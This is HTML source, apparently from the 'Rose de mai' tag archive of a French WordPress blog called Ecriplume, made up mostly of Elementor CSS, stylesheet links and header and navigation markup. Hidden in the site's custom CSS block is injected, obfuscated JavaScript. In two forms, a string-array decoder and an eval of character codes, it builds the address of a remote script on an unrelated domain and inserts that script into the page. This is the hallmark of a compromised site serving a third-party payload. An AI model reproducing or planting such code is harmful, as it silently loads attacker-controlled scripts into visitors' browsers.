0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"rose-de-mai\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2381,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"rose-de-mai\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/2381" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-rose-de-mai tag-2381 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Rose de mai</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
